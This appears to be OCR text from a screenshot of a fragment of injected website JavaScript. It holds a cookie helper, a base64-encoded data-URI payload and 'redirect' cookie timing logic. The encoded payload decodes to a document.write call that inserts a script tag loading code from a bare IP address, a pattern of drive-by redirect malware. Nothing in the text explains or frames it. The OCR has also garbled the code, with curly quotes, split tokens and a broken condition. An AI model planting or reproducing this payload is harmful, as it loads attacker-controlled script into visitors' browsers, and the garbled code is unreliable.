
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(
now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;